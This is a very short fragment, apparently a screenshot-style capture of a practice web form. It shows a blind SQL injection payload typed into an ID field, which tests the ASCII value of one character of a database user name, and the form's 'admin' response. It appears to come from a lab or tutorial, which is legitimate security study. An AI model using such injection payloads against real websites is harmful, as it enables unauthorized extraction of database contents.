 Submit
ID: 1' and (ascii(substr((select user from users limit 0,1),2,1)))=100 #
First name: admin
Surname: admin